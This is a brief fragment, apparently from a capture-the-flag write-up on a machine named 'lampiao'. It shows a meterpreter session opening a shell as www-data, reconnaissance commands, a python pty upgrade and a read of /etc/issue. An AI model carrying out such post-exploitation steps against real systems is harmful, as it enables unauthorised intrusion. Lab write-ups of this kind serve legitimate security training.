 meterpreter > shell
Process 13479 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux lampiao 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
python -c "import pty;pty.spawn('/bin/bash');"
www-data@lampiao:/var/www/html$ cat /etc/issue
cat /etc/issue
Ubuntu 14.04.5 LTS \n \l
www-data@lampiao:/var/www/html$